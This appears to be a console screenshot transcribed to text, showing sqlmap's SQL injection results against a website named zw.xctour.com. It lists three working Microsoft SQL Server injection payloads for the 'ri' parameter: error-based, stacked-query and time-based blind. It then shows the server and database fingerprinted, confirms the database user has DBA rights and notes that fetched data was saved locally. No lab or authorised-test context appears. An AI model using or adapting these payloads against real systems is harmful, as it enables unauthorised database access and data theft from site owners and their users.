 C:\WINDOWS\system32\cmd.exe
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ri= 14072' AND 9436=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(11
8)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (9436=9436) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113))) AND 'TILn'='TILn
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ri= 14072'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ri= 14072' WAITFOR DELAY '0:0:5'--
---
[23:25:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:25:22] [INFO] testing if current user is DBA
current user is DBA:    True
[23:25:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:25:22] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\one\.sqlmap\output\zw.xctour.com'
[*] shutting down at 23:25:22